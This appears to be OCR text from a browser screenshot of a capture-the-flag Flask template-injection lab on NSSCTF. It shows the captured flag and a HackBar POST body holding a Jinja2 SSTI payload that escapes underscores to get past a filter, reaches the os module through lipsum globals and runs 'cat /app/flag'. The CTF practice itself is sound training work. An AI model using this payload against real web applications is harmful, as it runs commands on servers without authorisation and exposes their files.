 不安全 node5.anna.nssctf.cn:25023/level/6
2 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/6
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum['\x5f\x5fglobals\x5f\x5f']['os'].popen('cat /app/flag').read()}}
Name
DNT
Value
1